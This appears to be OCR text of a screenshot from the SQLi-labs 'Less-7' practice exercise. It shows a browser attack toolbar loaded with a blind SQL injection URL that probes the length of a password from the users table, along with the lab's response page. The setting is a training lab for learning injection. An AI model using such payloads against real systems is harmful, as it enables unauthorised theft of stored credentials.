 bachang.cn/sqli/Less-7/?id=1')) and length((select password from
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://bachang.cn/sqli/Less-7/?id=1')) and length((select password from users limit 0,1))=4 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7